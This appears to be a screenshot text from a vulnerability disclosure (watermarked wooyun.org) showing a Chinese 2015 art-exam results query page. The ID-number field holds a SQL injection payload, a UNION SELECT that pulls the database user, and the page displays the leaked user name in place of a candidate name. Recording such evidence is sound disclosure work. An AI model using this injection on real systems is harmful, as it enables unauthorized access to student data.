 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select user from dual),null,null,null,null,null,null,null from dual --
考生姓名: ZHAOKAO_GAOKAO
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org